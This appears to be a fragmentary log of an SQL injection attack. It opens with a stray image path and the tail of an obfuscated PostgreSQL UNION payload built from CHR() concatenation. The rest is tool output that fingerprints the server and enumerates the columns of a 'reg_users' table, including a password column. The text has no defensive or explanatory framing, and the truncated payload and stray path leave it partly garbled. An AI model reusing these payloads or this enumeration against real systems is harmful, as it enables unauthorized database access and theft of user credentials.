 ||CHR(120)||CHR(113))||(CHR(72)||CHR(113)||CHR(77)||CHR(100)||CHR(110)||CHR(1
20)||CHR(105)||CHR(81)||CHR(104)||CHR(67)||CHR(103)||CHR(89)||CHR(73)||CHR(90
)||CHR(84)||CHR(109)||CHR(71)||CHR(97)||CHR(69)||CHR(90)||CHR(82)||CHR(120)||
CHR(120)||CHR(78)||CHR(105)||CHR(120)||CHR(106)||CHR(116)||CHR(71)||CHR(71)||
CHR(73)||CHR(101)||CHR(79)||CHR(80)||CHR(75)||CHR(105)||CHR(103)||CHR(99)||CH
R(106)||CHR(100))||(CHR(113)||CHR(118)||CHR(118)||CHR(106)||CHR(113)),NULL--
rDzg
---
[10:07:45] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: PostgreSQL
[10:07:45] [INFO] fetching columns for table 'reg_users' in database 'public'
Database: public
Table: reg_users
[4 columns]
+----------+---------+
| Column   | Type    |
+----------+---------+
| id       | int4    |
| name     | varchar |
| password | varchar |
| status   | int4    |
+----------+---------+